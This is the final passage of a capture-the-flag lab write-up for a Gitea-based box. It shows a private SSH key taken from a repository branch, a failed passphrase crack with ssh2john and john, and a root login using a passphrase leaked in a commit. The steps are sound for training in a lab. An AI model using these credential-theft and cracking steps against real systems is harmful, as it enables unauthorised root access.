

It might seem empty, but:

It has another branch called dotfiles!

And there are 4 commits!


This looks like a private SSH key! Let’s copy and paste it to our attacker machine!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Git-and-Crumpets]
└─# nano root_id_rsa
┌──(root🌸siunam)-[~/ctf/thm/ctf/Git-and-Crumpets]
└─# chmod 600 root_id_rsa
Let’s SSH into root!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Git-and-Crumpets]
└─# ssh -i root_id_rsa root@$RHOSTS
Enter passphrase for key 'root_id_rsa':
Ahh… It needs a passphrase.
We can crack it via ssh2john and john!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Git-and-Crumpets]
└─# ssh2john root_id_rsa > root_id_rsa.hash
┌──(root🌸siunam)-[~/ctf/thm/ctf/Git-and-Crumpets]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt root_id_rsa.hash
[...]
Hmm… Couldn’t crack it with the rockyou wordlist…
After fumbling around, I found that the passphrase is the filename in the commit! Let’s try that:
- Passphrase:
Sup3rS3cur3
┌──(root🌸siunam)-[~/ctf/thm/ctf/Git-and-Crumpets]
└─# ssh -i root_id_rsa root@$RHOSTS
Enter passphrase for key 'root_id_rsa':
[...]
[root@git-and-crumpets ~]# whoami;hostname;id;ip a
root
git-and-crumpets
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[...]
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:ba:d6:6a:ec:23 brd ff:ff:ff:ff:ff:ff
inet 10.10.78.235/16 brd 10.10.255.255 scope global dynamic noprefixroute eth0
valid_lft 2342sec preferred_lft 2342sec
inet6 fe80::ba:d6ff:fe6a:ec23/64 scope link
valid_lft forever preferred_lft forever
I’m root! :D
Rooted
root.txt:
[root@git-and-crumpets ~]# cat /root/root.txt | base64 -d
thm{Redacted}
Conclusion
What we’ve learned:
- Gitea Enumeration
- Bruteforce Protection
- Reverse Shell via Git Hooks With a Compromised Gitea Account
- Gitea Post Exploitation
- Cracking SSH Private Key’s Passphrase